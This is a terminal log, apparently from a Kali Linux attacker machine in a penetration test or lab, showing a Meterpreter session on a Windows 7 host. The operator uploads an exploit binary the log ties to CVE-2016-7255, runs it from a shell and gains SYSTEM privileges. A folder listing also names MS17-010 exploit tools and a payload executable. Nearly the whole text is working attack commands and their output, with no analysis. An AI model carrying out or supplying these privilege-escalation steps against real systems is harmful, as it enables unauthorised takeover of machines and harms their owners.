 meterpreter > cd temp\\
meterpreter > dir
No entries exist in c:\temp
meterpreter > upload 41015.exe
[-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file_s_stat -
015.exe
meterpreter > upload ~/tools
tools
meterpreter > upload ~/tools/
41015.exe                  AutoBlue-MS17-010          Windows-Exploit-Suggester  payload.exe
meterpreter > upload ~/tools/41015.exe
[*] Uploading  : /home/kali/tools/41015.exe -> 41015.exe
[*] Uploaded 132.50 KiB of 132.50 KiB (100.0%): /home/kali/tools/41015.exe -> 41015.exe
[*] Completed  : /home/kali/tools/41015.exe -> 41015.exe
meterpreter > shell
Process 1440 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

c:\temp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is AE25-789B

 Directory of c:\temp

15/03/2023  17:28    <DIR>          .
15/03/2023  17:28    <DIR>          ..
15/03/2023  17:28           135.680 41015.exe
               1 File(s)        135.680 bytes
               2 Dir(s)   5.544.812.544 bytes free

c:\temp>.\41015.exe
.\41015.exe
Please enter an OS version
The following OS'es are supported:
        [*] 7  - Windows 7
        [*] 81 - Windows 8.1
        [*] 10 - Windows 10 prior to build release 14393 (Anniversary Update)
        [*] 12 - Windows 2012 R2

        [*] For example:  cve-2016-7255.exe 7    -- for Windows 7

c:\temp>.\41015 7
.\41015 7

Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

c:\temp>whoami
whoami
nt authority\system

c:\temp>
KALI LINU